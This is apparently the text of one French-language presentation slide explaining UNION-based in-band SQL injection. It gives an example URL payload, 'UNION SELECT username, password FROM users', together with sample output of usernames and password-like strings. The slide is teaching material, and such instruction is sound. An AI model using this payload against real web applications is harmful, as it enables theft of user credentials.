 UNION based In-band injection
• C’est une technique qui utilise l’operateur UNION pour combiner le resultat
de deux requêtes
• Exemple
– Input www.randow.com/app.php?id=‘UNION SELECT username, password FROM users—
– Output
• Aymen
• Afibh9cdktuggqlygd7h
• Administrator
• GD7hgkvbjbvkife5jf5h
fppt.com
A
AHMED BERBAR